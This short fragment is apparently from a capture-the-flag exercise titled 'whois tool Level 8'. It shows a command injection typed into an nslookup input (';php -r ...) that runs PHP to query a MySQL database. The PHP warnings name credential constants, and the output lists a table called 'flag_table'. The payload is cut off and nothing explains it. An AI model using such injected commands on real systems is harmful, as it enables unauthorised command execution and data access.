 whois tool Level 8
nslookup ';php -r 'try{$connecti check
Warning: Use of undefined constant MYSQL_HOSTNAME - assumed 'MYSQL_HOSTNAME' (this will throw an Error in a future version of PHP) in Command
line code on line 1
Warning: Use of undefined constant MYSQL_DATABASE - assumed 'MYSQL_DATABASE' (this will throw an Error in a future version of PHP) in Command
line code on line 1
Warning: Use of undefined constant MYSQL_USER - assumed 'MYSQL_USER' (this will throw an Error in a future version of PHP) in Command line code
on line 1
Warning: Use of undefined constant MYSQL_PASSWORD - assumed 'MYSQL_PASSWORD' (this will throw an Error in a future version of PHP) in Command
line code on line 1
["flag_table"]